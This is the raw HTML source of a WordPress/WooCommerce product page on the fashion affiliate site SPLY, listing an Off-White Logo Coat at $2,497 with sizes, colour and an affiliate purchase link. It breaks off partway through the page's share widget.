

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/off-white-logo-coat/
body_size: 30734
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Off-White Logo Coat | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,885] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/off-white-logo-coat/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/27591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=27591' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Foff-white-logo-coat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Foff-white-logo-coat%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-27591 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/off-white-brands-men/">Off-White</a>&nbsp;&#47;&nbsp;Off-White Logo Coat</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-27591" class="post-27591 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men product_cat-off-white product_cat-off-white-brands-men product_cat-tops pa_clothing-size-m pa_clothing-size-xl pa_color-black dc_vendor_shop-amamaniere first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="OFF-WHITE" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-2.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-2-600x755.jpg" class="" alt="" loading="lazy" title="OFF-WHITE-2" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-2.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-2.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/OFF-WHITE-2-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/off-white" >Off-White</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Off-White Logo Coat</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="amamaniere" href="/splyrs/amamaniere"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2021/02/cropped-a-ma-maneire-logo-1.jpg" /> <span class="splyr-name">amamaniere</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,497.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value m" id="item_1"  >M</span><span class="value xl" id="item_2"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.a-ma-maniere.com/collections/off-white/products/ow-logo-coat" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="27591" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/brands/off-white/" rel="tag">Off-White</a>, <a href="https://splyxp.com/product-category/men/brands-men/off-white-brands-men/" rel="tag">Off-White</a>, <a href="https://splyxp.com/product-category/men/clothing/tops/" rel="tag">Tops</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

